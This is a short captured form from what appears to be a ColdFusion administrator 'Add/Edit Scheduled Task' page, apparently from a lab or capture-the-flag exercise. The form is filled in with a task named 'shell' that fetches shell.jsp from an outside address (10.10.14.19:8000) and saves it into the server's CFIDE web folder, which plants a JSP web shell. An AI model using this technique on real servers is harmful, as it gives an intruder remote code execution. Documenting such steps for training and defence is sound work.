 Add/Edit Scheduled Task
Task Name shell
Duration Start Date 15 Απρ 2020 End Date (optional)
Frequency
One-Time at 12:28 πμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.19:8000/shell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File ion8\wwwroot\CFIDE\shell.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel